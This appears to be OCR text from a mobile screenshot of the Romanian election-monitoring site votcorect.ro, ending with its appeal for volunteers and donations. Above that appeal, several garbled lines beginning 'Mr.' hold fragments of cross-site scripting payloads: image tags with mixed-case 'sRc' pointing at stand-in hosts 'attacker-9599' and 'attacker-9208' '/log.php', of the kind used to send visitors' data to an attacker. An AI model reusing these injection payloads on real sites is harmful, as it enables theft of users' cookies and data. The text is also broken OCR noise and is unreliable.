
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1
Mr.
1<as3Fe17<
Mr.
1<img sRc='http://attacker-9208/log.php?
Mr.
1
1
Susține votcorect.ro!
Ne puteți susține eforturile de monitorizare
electorală (organizare call-center, training și
asistență pentru observatori) prin voluntariat,
donații sau sponsorizări.